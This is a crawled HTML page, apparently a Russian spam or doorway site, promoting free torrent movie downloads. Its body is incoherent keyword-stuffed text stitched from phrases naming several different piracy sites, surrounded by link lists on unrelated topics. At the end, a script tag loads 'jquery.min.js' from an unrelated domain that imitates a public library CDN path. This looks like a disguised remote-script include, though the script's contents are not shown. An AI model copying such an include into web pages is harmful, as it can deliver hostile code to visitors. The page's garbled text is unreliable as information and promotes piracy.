

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-smotret-i-skachat-filmy-cherez-torrent.html
body_size: 2207
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смотреть и скачать фильмы через торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смотреть и скачать фильмы через торрент</h2>
                            </header>
                            <p>Скачать фильмы через торрент или смотреть онлайн Вы можете бесплатно и без регистрации на станицах нашего торрент сайта  Фильмы. Скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации  стоит смотреть на качество перегоняемых файлов и не попасть на фейковую низкосортную площадку.  фильмы. У нас можно скачать лучшие фильмы через торрент в хорошем качестве бесплатно! Меню KinoClub.me Регистрация. Скачать фильмы с торрента. Скачать фильмы через торрент в хорошем качестве. Мир кино индустрии ежедневно расширяется, выпуская множество новых фильмов самых разных жанров. 
На кино сайте HDFilmFree.com Вы можете скачать самые новые фильмы через торрент бесплатно, без регистрации и без смс, новинки кино только у нас. Смотрите онлайн любимые фильмы без ограничений, качайте с торрента. Сайт Fast Torrent рекомендует скачать фильмы новинки через торрент бесплатно и в хорошем качестве HD, используя для скачивания также ОС андроид или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-igru-gonki-na-russkih-mashinah.html">Скачать игру гонки на русских машинах</a></li>
                                <li><a href="fi94gm-igry-fnaf-3.html">Игры fnaf 3</a></li>
                                <li><a href="fi94gm-kinoteatr-malina-ryazan-raspisanie-seansov-ceny.html">Кинотеатр малина рязань расписание сеансов цены</a></li>
                                <li><a href="fi94gm-dark-eydzh-frishka.html">Дарк эйдж фришка</a></li>
                                <li><a href="fi94gm-kak-ochistit-planshet.html">Как очистить планшет</a></li>
                                <li><a href="fi94gm-figurki-zmeyki-rubika-shema.html">Фигурки змейки рубика схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кино торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>Планета Фантастики — Фантастические, Фэнтези фильмы.</li>
<li>Фильмы комедии смотреть онлайн или скачать через торрент.</li>
<li>Скачать бесплатно фильмы через торрент можно без.</li>
<li>Фильмы онлайн. Скачать и бесплатно смотреть онлайн фильмы.</li>
<li>- Скачать сериалы через торрент.</li>
<li>Скачать кино и фильмы бесплатно онлайн через торрент</li>
<li>Военные фильмы — Смотреть онлайн бесплатно или скачать.</li>
<li>Скачать фильмы через торрент бесплатно без регистрации.</li>
<li>Сериалы и фильмы смотреть онлайн бесплатно или скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-pesni-mayami-nezabyvaemaya.html">Скачать песни майами незабываемая</a></li>
                                            <li><a href="fi94gm-tekst-pesni-selena-gomez-come-get-it.html">Текст песни selena gomez come get it</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-avtomagnitola-grundig-2802-vd-shema.html">Автомагнитола grundig 2802 vd схема</a></li>
                                            <li><a href="fi94gm-skachat-prilozhenie-viber-dlya-nokia.html">Скачать приложение viber для nokia</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igru-retry.html">Скачать игру retry</a></li>
                                            <li><a href="fi94gm-rabynya-izaura-skachat-vse-serii-cherez-torrent.html">Рабыня изаура скачать все серии через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-smertnyy-prigovor-tekst-pesni.html">Смертный приговор текст песни</a></li>
                                            <li><a href="fi94gm-5-moll-ryazan-raspisanie-avtobusov.html">5 молл рязань расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
